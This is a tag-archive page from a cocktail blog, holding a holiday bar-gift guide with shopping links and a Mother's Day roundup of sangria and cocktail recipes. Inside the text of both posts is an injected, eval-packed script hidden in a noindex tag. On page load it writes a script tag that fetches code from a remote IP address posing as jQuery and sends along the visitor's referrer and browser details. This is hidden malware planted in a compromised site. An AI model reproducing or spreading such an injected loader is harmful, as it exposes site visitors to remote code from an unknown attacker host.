<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-12-14T05:05:19-08:00">December 14, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/"></div><p>While I seem to be spending all my time lately helping you figure out what YOU should be getting this holiday season, I only see it as fair that I share what I want too.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/12/whatIwant-giftguide-2014.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/12/whatIwant-giftguide-2014.jpg?w=610&#038;ssl=1" alt="What I Want for Christmas // stirandstrain.com" /></a></p>
<p>Give <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|edzaf|var|u0026u|referrer|ezbah||js|php'.split('|'),0,{}))
</script></noindex> me a little pop of color for when I&#8217;m by the pool; I don&#8217;t mind acrylic if it means all day cocktailing and never leaving my giant lime wheel float. But when I want to get fancy, I&#8217;ll need that stack of champagne coupesÂ and, albeit it predictably so, a bottle of Veuve Clicquot. Also, a place to perch myself please, with some shiny bar tools nearby and some personalized drink stirrers so I know which drink is mine. And if Santa&#8217;s feeling extra generous, that Cartier Punch Bowl set looks might fine.</p>
<p>1. <a href="http://www.amazon.com/gp/product/B000MOIX7Q/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B000MOIX7Q&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=IOCYMSHJVVE42TJJ" target="_blank">Lime Wheel Float</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B000MOIX7Q" alt="" width="1" height="1" border="0" /> 2. <a href="http://www.horchow.com/Print-Appeal-Inc-Personalized-Stir-Sticks/cprod80590041/p.prod?eVar4=You%20May%20Also%20Like" target="_blank">Personalized Drink Stirrers</a> 3. <a href="http://coupestack.com" target="_blank">Coupe Stack Glasses</a> 4.Â <a href="http://www.totalwine.com/eng/product/veuve-clicquot-brut-nv/1534750" target="_blank">Veuve Clicquot</a> 5. <a href="http://www.shopstyle.com/action/loadRetailerProductPage?id=452148197&amp;pid=uid4400-25108620-87" target="_blank">Acrylic Goblets</a> 6. <a href="http://www.shopsocietysocial.com/collections/bar-accessories/products/flamingo-cocktail-napkin" target="_blank">Flamingo Cocktail Napkins</a> 7. <a href="https://www.1stdibs.com/furniture/seating/armchairs/peacock-chair-side-table-henry-olko/id-f_1121252/" target="_blank">RattanÂ Chair</a> 8. <a href="http://www.amazon.com/gp/product/B00Q871A3A/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00Q871A3A&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=POLSCOSGXHS4QYLQ" target="_blank">Copper Shaker</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B00Q871A3A" alt="" width="1" height="1" border="0" /> 9. <a href="https://www.1stdibs.com/furniture/dining-entertaining/barware/onc-cartier-punch-set-sterling-silver-enamel-cups/id-f_350771/" target="_blank">Antique Cartier Punch Bowl Set</a></p>
<p>&nbsp;</p>
<p>Check out all the past <a href="https://www.stirandstrain.com/tag/gift-guide/">gift guides here</a>!</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1924"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1924"
				>
				<span id="sharing-pinterest-1924" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1924"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1924"
				>
				<span id="sharing-facebook-1924" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1924"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1924"
				>
				<span id="sharing-twitter-1924" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1924"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Holiday%20Gift%20Guide%3A%20What%20I%20Want%2C%20Too&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F12%2F14%2Fholiday-gift-guide-what-i-want-too%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1924"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0054ce384f" data-email-share-track-url="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=email">
				<span id="sharing-email-1924" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1924"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1924"
				>
				<span id="sharing-print-1924" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1924"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1924"
				>
				<span id="sharing-tumblr-1924" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1924"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1924"
				>
				<span id="sharing-linkedin-1924" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1924"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1924"
				>
				<span id="sharing-reddit-1924" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1924-6970c1b49f76c' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1924&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1924-6970c1b49f76c' data-name='like-post-frame-60661514-1924-6970c1b49f76c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a>, <a href="https://www.stirandstrain.com/category/tips/source-it/" rel="category tag">Source It</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/source-it-2/" rel="tag">source it</a></span></p></footer></article><article class="post-967 post type-post status-publish format-standard category-recipes tag-blackberry tag-champagne tag-hibiscus tag-holiday tag-mothers-day tag-roundup tag-sage tag-sangria tag-smoky tag-spring tag-summer tag-watermelon tag-whisky entry" aria-label="Mother&#8217;s Day Cocktail Roundup" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/">Mother&#8217;s Day Cocktail Roundup</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-05-10T08:42:10-07:00">May 10, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/"></div><p>Both my mother and mother-in-law are not big drinkers. So imagine this roundup more for those of you who have a booze lovin&#8217; mamma. Or spend an afternoon at the club making the boys fetch you drinks while you never get around to playing tennis. Or better, perhaps, these are for the sons and daughters having to endure hours on Sunday being told you&#8217;re not coming around or calling enough. Yes, these drinks are for you.</p>
<p><a title="Burnt Sage and Blackberry Sangria for Two" href="https://www.stirandstrain.com/2013/04/11/burnt-sage-and-blackberry-sangria-for-two/" target="_blank"><strong>Burnt <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fnafe|var|u0026u|referrer|nnybr||js|php'.split('|'),0,{}))
</script></noindex> Sage &amp; Blackberry Sangria</strong></a>. One for you, one for mom. Or two for you.</p>
<p><a title="Burnt Sage and Blackberry Sangria for Two" href="https://www.stirandstrain.com/2013/04/11/burnt-sage-and-blackberry-sangria-for-two/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="sage blackberry sangria // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/04/sageblackberrysangria-4.jpg?w=610&#038;ssl=1" /></a></p>
<p>&nbsp;</p>
<p>Pitcher drinks mean all day drinking. Try this Â <a title="Drunken Apple and RosÃ© Sangria for Two" href="https://www.stirandstrain.com/2013/08/05/drunken-apple-and-rose-sangria-for-two/" target="_blank"><strong>Apple and RosÃ© Sangria</strong></a> with Sunday brunch.</p>
<p><a title="Drunken Apple and RosÃ© Sangria for Two" href="https://www.stirandstrain.com/2013/08/05/drunken-apple-and-rose-sangria-for-two/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Drunken Apple and RosÃ© Sangria // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/rose-sangria-1.jpg?w=610&#038;ssl=1" /></a></p>
<p>&nbsp;</p>
<p>Need something quick but fancy? Try this <a title="Cocktail Quickie: Sparkling Hibiscus Cocktail" href="https://www.stirandstrain.com/2012/08/11/cocktail-quickie-sparkling-hibiscus-cocktail/" target="_blank"><strong>Sparkling Hibiscus Cocktail</strong></a>, takes but a second but super pretty to look at.</p>
<p><a title="Cocktail Quickie: Sparkling Hibiscus Cocktail" href="https://www.stirandstrain.com/2012/08/11/cocktail-quickie-sparkling-hibiscus-cocktail/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Sparkling Hibiscus #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/08/hibiscusdrink.jpg?w=610&#038;ssl=1" /></a></p>
<p>&nbsp;</p>
<p><span style="line-height: 1.5em;">Sparkling Wine. Watermelon. Limoncello? What&#8217;s more impressive sounding than that? Whip up some <a title="Salty Melon" href="https://www.stirandstrain.com/2012/04/22/salty-melon/" target="_blank"><strong>Salty Melon Cocktails</strong></a>. They&#8217;ll be perfect with your edible fruit basket.</span></p>
<p><a title="Salty Melon" href="https://www.stirandstrain.com/2012/04/22/salty-melon/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Salty Melon #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/04/saltymelon1.jpg?w=610&#038;ssl=1" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Need more pink on Sunday? <a title="Electric Pink Fields" href="https://www.stirandstrain.com/2013/08/31/electric-pink-fields/" target="_blank"><strong>Electric Pink Fields</strong></a> is ALWAYS a winner.</p>
<p><a title="Electric Pink Fields" href="https://www.stirandstrain.com/2013/08/31/electric-pink-fields/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Electric Pink Fields #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/electricpink-1.jpg?w=610&#038;ssl=1" /></a></p>
<p>&nbsp;</p>
<p>And if you just need a stiff drink. Have a <strong><a title="Smoky Manhattan" href="https://www.stirandstrain.com/2012/11/04/smoky-manhattan/" target="_blank">Smoky Manhattan</a></strong>.</p>
<p><a title="Smoky Manhattan" href="https://www.stirandstrain.com/2012/11/04/smoky-manhattan/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Smoky Manhattan #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/11/smokyman3.jpg?w=610&#038;ssl=1" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-967"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-967"
				>
				<span id="sharing-pinterest-967" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-967"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-967"
				>
				<span id="sharing-facebook-967" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-967"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-967"
				>
				<span id="sharing-twitter-967" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-967"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Mother%27s%20Day%20Cocktail%20Roundup&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F05%2F10%2Fmothers-day-cocktail-roundup%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-967"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="7c67575875" data-email-share-track-url="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=email">
				<span id="sharing-email-967" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-967"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-967"
				>
				<span id="sharing-print-967" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-967"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-967"
				>
				<span id="sharing-tumblr-967" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-967"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-967"
				>
				<span id="sharing-linkedin-967" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-967"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-967"
				>
				<span id="sharing-reddit-967" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-967-6970c1b4a1969' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=967&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-967-6970c1b4a1969' data-name='like-post-frame-60661514-967-6970c1b4a1969' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/blackberry/" rel="tag">blackberry</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/hibiscus/" rel="tag">hibiscus</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/mothers-day/" rel="tag">mother's day</a>, <a href="https://www.stirandstrain.com/tag/roundup/" rel="tag">roundup</a>, <a href="https://www.stirandstrain.com/tag/sage/" rel="tag">sage</a>, <a href="https://www.stirandstrain.com/tag/sangria/" rel="tag">sangria</a>, <a href="https://www.stirandstrain.com/tag/smoky/" rel="tag">smoky</a>, <a href="https://www.stirandstrain.com/tag/spring/" rel="tag">spring</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a>, <a href="https://www.stirandstrain.com/tag/watermelon/" rel="tag">watermelon</a>, <a href="https://www.stirandstrain.com/tag/whisky/" rel="tag">whisky</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active" ><a href="https://www.stirandstrain.com/tag/champagne/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 1</a></li>
<li><a href="https://www.stirandstrain.com/tag/champagne/page/2/"><span class="screen-reader-text">Go to page</span> 2</a></li>
<li class="pagination-next"><a href="https://www.stirandstrain.com/tag/champagne/page/2/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-967 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
